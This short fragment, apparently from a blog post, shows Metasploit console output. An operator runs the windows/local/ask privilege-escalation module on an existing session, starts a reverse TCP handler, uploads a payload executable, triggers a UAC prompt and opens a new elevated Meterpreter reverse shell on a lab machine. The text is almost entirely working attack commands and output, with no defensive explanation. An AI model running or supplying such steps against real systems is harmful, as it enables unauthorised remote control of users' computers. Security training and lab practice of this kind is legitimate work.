 msf6 exploit(windows/local/ask) > set session  6
session => 6
msf6 exploit(windows/local/ask) > run
[*] Started reverse TCP handler on 192.168.43.254:4444
[*] UAC is Enabled, checking level...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Uploading NLfVDbkPG.exe - 73802 bytes to the filesystem...
[*] Executing Command!
[*] Sending stage (175174 bytes) to 192.168.43.215
[*] Sending stage (175174 bytes) to 192.168.43.215
[*] Meterpreter session 7 opened (192.168.43.254:4444 -> 192.168.43.215:49814) at 2021-05-29 15:00:11 +0800
https://blog.csdn.net/qq_46804551